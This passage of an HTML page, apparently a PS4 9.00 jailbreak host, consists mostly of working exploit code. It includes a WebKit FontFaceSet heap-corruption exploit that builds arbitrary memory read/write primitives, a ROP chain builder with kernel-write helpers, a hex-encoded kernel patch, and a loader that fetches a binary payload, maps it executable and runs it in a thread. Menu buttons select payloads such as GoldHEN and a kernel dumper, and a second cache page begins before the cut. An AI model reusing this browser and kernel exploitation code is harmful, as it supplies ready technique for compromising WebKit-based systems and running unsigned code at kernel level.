                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();   
                    loadBIN();
                }else {
                    alert("Exploit Failed, (Insert USB immediately when you see the message!) Try again or Clear webdata and cookie then try! or Reboot PS4.");
                    p.write8(0, 0);
                }
            }, 12000);
        }
    </script>
    <!--rop-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        };
    </script>
    <!--webkit-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--load payload-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                allset();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }     
        function SendPayload() {
                var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
                var bufLen = payload.length;
                var payload_loader = p.malloc32(bufLen);
                var loader_writer = payload_loader.backing;
                for(var i=0;i<bufLen/4;i++){
                    var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                    loader_writer[i] = parseInt(hxVal, 16);
                }
                chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
                var pthread = p.malloc(0x10);
                chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
            }
        function allset() {
            ShowMSG = "You're all Set!";
            loadmsg();
            setTimeout(ani2, 4000);
        }
    </script>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            ShowMSG = "Page Caching Started!";
            loadmsg();
        }
        window.applicationCache.onprogress=function(a) {
            ShowMSG = "Cached: " + (Math.round(100*(a.loaded/a.total))) + "%";
            loadmsg();
        }
        window.applicationCache.oncached=function() {
            ShowMSG = "Offline Cache Completed. Now turn off internet & reopen PS4 Browser!";
            loadmsg();
        }
        window.applicationCache.onnoupdate=function() {
            ShowMSG = "Welcome Back!";
            loadmsg();
        }
        window.applicationCache.onerror=function() {
            ShowMSG = "Clear PS4 browser webdata & cookie then reopen this page!";
            loadmsg();
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('log').innerHTML = ShowMSG;
        }
    </script>
    <script src="./payload.js"></script>
</head>
<body>
    <!--Main-->
    <div class="title_div">
        <h1>PlayStation 4 Jailbreak HOST 9.00 (OLD Method)</h1>
    </div>
    <h3 id="log">IDLE</h3>
    <div>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <br>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <br>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <br>
        <button class="btn" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="webrte()">☆ Web RTE</button>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(255, 0, 0);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>

<file: weed/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caching - Please Wait!</title>
    <style>
        body {
            background: url("img.jpg");
            background-size: cover;
            color: rgb(255, 255, 255);
            font-family: sans-serif;
            text-align: center;
            width: 90%;
            left: 5%;
            right: 5%;
            margin: 0;
            top: 50%;
            position: absolute;
            transform: translateY(-50%);
        }
        .div0 {
